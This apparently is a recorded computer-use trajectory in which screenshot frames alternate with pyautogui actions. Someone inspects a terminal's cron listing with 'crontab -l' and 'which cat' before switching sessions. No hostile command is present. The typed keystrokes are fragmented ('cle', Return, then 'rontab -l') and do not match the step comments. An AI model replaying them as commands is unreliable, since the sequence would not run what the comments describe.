
pyautogui.moveTo(407, 236)

pyautogui.moveTo(427, 283)

pyautogui.write('cle')

# Step: Clear the screen and run crontab -l, revealing the cat /tmp/testfile job
pyautogui.press('Return')

pyautogui.write('rontab -l')

pyautogui.press('Return')

pyautogui.moveTo(427, 824)

# Step: Recheck the cat location and cron listing, then switch to the conda@client session
pyautogui.write('which cat')
